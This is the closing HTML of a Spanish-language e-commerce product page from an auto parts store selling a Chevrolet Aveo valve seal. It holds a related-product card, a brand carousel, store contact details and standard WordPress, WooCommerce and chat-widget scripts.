					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2204-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2204.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7257" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7257"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7257" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7257" data-product_sku="23040-22912" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">ANILLO MOTOR 0.50 ACCENT 1.5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-557 -->
			
					
	</div>

</div>

</div><!-- #product-32383 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_4844" class="brands-items-wrapper brands-widget slider-brands_4844 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/gorro-de-valvula-aveo/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a99478bd56" /><input type="hidden" name="_wp_http_referer" value="/product/gorro-de-valvula-aveo/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/gorro-de-valvula-aveo/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="27bdfe1f8f"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Motor","@id":"https://direasia.com/product-category/motor/"}},{"@type":"ListItem","position":3,"item":{"name":"GORRO DE VALVULA AVEO","@id":"https://direasia.com/product/gorro-de-valvula-aveo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/gorro-de-valvula-aveo/#product","name":"GORRO DE VALVULA AVEO","url":"https://direasia.com/product/gorro-de-valvula-aveo/","description":"&amp;nbsp;\r\n\r\n\r\n\r\nC\u00f3digo\r\n96840122/90353035\r\n\r\n\r\nProducto\r\nGORRO DE VALVULA / GOMA DE VALVULA / GORRITO\r\n\r\n\r\nModelo\r\nAVEO\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg","sku":"96840122/90353035","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/gorro-de-valvula-aveo/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"CHEVROLET"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
